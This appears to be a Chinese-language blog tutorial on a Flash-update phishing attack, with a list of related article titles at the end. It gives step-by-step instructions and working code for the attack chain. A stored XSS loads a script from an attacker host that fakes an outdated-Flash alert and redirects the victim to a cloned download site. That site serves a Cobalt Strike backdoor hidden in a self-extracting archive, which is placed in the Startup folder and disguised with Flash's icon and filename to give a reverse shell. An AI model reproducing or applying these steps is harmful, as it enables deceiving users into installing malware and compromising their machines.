钓鱼攻击之:Flash 网页钓鱼

钓鱼攻击之:Flash 网页钓鱼

1 准备资料

- Flash网站克隆源码:GitHub - hackxc/xss_flash: Xss之Flash钓鱼

- 生成后门并捆绑flash的安装程序

- VPS服务器,并使用步骤1的资源,搭建好flash网站,下载地址要修改为构造好的后门文件。

- 有XSS漏洞的网站:GitHub - r00tSe7en/Flash-Pop: Flash钓鱼弹窗优化版

2 具体钓鱼流程



找到可以插入一段JS代码的网站,如:存在存储xss漏洞。插入触发flash版本过低弹窗的JS代码:

<script src='http://192.168.10.3/version.js'></script>

目标点击确定后,跳转到伪造flash界面的VPS服务器,



目标靶机点击下载并安装,触发后门反弹shell

3 生成后门并捆绑flash的安装程序

通过CS生成C格式的shellcode,利用下面的网站生成后门程序

安装Winrar。



同时选中后门与Flash官方安装包,右键选择:添加到压缩文件。



选择:创建自解压格式压缩文件-->修改:压缩文件名(使其看起来更可信)





选择:高级-->自解压选项-->更新-->更新模式:解压并更新文件-->覆盖模式:覆盖所有文件





高级自解压选项窗口中选择:常规-->解压路径放到windows开机自启动目录

C:\ProgramData\Microsoft\Windows\StartMenu\Programs\Startup

高级自解压选项窗口中选择:设置-->解压后运行:

r9VTngXsPg.exe-->解压前运行:flashplayerpp_install_cn.exe



高级自解压选项窗口中选择:模式-->全部隐藏

生成文件





为了增加可信度,修改生成后的文件图标

使用 ResourceHacker 导出flash官方文件的图标组

再用 ResourceHacker 将生成的自解压文件图标组修改成刚刚导出的flash图标组

另存为exe文件,再次确保命名为官网相同文件名

上传到VPS服务器中

4 处理WEB站点过程

模拟伪造Flash网站的VPS服务器:kali下

将下载的xss_flash目录中的文件全部移到

/var/www/html修改下载软件的地址为前面构造的后门软件

修改

version.js中弹窗的指向伪造Flash网站地址window.alert = function(name){

var iframe = document. createElement("IFRAME");

iframe.style.display="none";

iframe.setAttribute("src",'data:text/plain,');

document. documentElement.appendChild(iframe);

window.frames [0].window.alert(name);

iframe.parentNode.removeChild(iframe);

}

alert( "您的FLASH版本过低,尝试升级后访问该页面! ");

window. location.href="http://192.168.10.3";

- 此处伪造Flash网站地址为:

http://192.168.10.3

- 此处伪造Flash网站地址为:

启动apache2服务

模拟存在XSS网站的VPS服务器:

index.html<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<title>Flash Test...</title>

<script src='http://192.168.10.3/version.js'></script>

</head>

<body>

<h1>Flash Test...</h1>

</body>

</html>

- 模拟插入了

<script src='http://192.168.10.3/version.js'></script>脚本 - 此处存在XSS网站的VPS服务器地址为:

http://192.168.10.3:81

- 模拟插入了

目标靶机访问到这个存在XSS的页面就会执行代码

点确定后,跳转到伪造Flash网站

目标靶机点击下载并运行exe后,成功上线

钓鱼攻击之:Flash 网页钓鱼的更多相关文章

- DNS欺骗:网站克隆实现网站钓鱼攻击

1 DNS 1.1 DNS是什么? 域名系统(Domain Name System)是互联网使用的命名系统,用来将主机域名转换为 ip 地址,属于应用层协议,使用 UDP 传输. 1.2 为什么需要D ...

- 支付SDK的安全问题——隐式意图可导致钓鱼攻击

该漏洞涉及到app所使用的intent和intent filter. intent是一个可用于从一个app组件请求动作或处理事件的“消息对象”.Intent负责对应用中一次操作的动作.动作涉及数据. ...

- pikachu练习平台(XSS-漏洞测试案例(cookie的窃取和利用、钓鱼攻击、XSS获取键盘记录))

XSS-漏洞测试案例 xss案例 1.cookie的窃取和利用 2.钓鱼攻击 3.XSS获取键盘记录 在进行案例之前首先要搭建xss后台 搭建xss后台 1.在pikachu文件夹下面,把pkxss单 ...

- CobaltStrike 生成office宏病毒进行钓鱼攻击

关于WORD宏: 在百度百科上有: 宏是一个批量处理程序命令,正确地运用它可以提高工作效率.微软的office软件允许用户自己编写,叫VBA的脚本来增加其灵活性,进一步扩充它的能力.如完打开word文 ...

- 风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击

风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击 XSS钓鱼攻击 HTTP Basic Authentication认证 大家在登录网站的时候,大部分时候是通过一个表单提交登录信息. 但是有时候 ...

- 钓鱼攻击之远程加载恶意Word模版文件上线CS

0x00 前言 利用Word文档加载附加模板时的缺陷所发起的恶意请求而达到的攻击目的,所以当目标用户点开攻击者发给他的恶意word文档就可以通过向远程服务器请求恶意模板并执行恶意模板上的恶意代码.这里 ...

- kali下利用weeman进行网页钓鱼

工具下载链接:https://files.cnblogs.com/files/wh4am1/weeman-master.zip 利用wget命令下载zip压缩包 利用unzip命令解压 接着直接cd进 ...

- 推荐美丽的flash网页MP3音乐播放器

文章来源:PHP开发学习门户 地址:http://www.phpthinking.com/archives/491 在网页制作中.假设想在网页中插入mp3音乐来增添网页的互动感,提升用户体验度,这个时 ...

- Selenium+Java - 结合sikuliX操作Flash网页

前言 前天被一个Flash的轮播图,给玩坏了,无法操作,后来请教了下crazy总拿到思路,今天实践了下,果然可以了,非常感谢! 模拟场景 打开百度地图 切换城市到北京 使用测距工具 测量 奥林匹克森林 ...

- 使用Wifi pineapple(菠萝派)进行Wi-Fi钓鱼攻击

简介: WiFi Pineapple 是由国外无线安全审计公司Hak5开发并售卖的一款无线安全测试神器. 特性: 用作 Wi-Fi 中间人攻击测试平台 一整套的针对 AP 的渗透测试套件 基于 WEB ...

随机推荐

- 【Java EE】Day03 DQL、约束、数据库设计、范式、备份和还原

〇.总结 1.DQL 聚合函数有空值需要使用ifnull函数 where不能使用聚合函数 分页开始索引的计算,及mysql和oracle的方言 2.约束 删除唯一约束DROP INDEX 列名; 3. ...

- 一篇文章教你实战Docker容器数据卷

在上一篇中,咱们对Docker中的容器数据卷做了介绍.已经知道了容器数据卷是什么?能干什么用.那么本篇咱们就来实战容器数据卷,Docker容器数据卷案例主要做以下三个案例 1:宿主机(也就是Docke ...

- 回溯法求解n皇后问题(复习)

回溯法 回溯法是最常用的解题方法,有"通用的解题法"之称.当要解决的问题有若干可行解时,则可以在包含问题所有解的空间树中,按深度优先的策略,从根节点出发搜索解空间树.算法搜索至解空 ...

- MSTN CE和MSTN SDK安装经验及技巧

MSTN CE和MSTN SDK安装经验及技巧 本文介绍了MSTN CE及MSTN CE SDK安装的流程以及在安装时可能会遇到的问题 一.MSTN CE安装 1.MSTN CE即Microstati ...

- Python3.7.3环境搭建

Python3.7.3安装(Win10) 到2019年初,Python3已经更新到了Python3.7.3,Python有两个大版本Python2和Python3,Python3是现在和未来的主流. ...

- day11-功能实现10

家居网购项目实现010 以下皆为部分代码,详见 https://github.com/liyuelian/furniture_mall.git 24.bugFix-添加购物车按钮动态处理 24.1需求 ...

- [图像处理] YUV图像处理入门4

9 yuv420图像截取 本程序中的函数主要是对YUV420P视频数据流的第一帧图像进行截取.类似opencv中的rect函数,函数的代码如下所示: /** * @file 9 yuv_clip.cp ...

- CentOS7下搭建JumpServer

JumpServer 部署架构图 JumpServer 功能架构图 JumpServer 是广受欢迎的开源堡垒机,是符合 4A 规范的专业运维安全审计系统. JumpServer 使用 Python ...

- 递归实现指数型枚举 (n个可选可不选)

递归实现指数型枚举 从 1∼n 这 n 个整数中随机选取任意多个,输出所有可能的选择方案. 输入格式 输入一个整数 n. 输出格式 每行输出一种方案. 同一行内的数必须升序排列,相邻两个数用恰好 1 ...

- 避免用Apache Beanutils进行属性的copy。why?让我们一起一探究竟

在实际的项目开发中,对象间赋值普遍存在,随着双十一.秒杀等电商过程愈加复杂,数据量也在不断攀升,效率问题,浮出水面. 问:如果是你来写对象间赋值的代码,你会怎么做? 答:想都不用想,直接代码走起来,g ...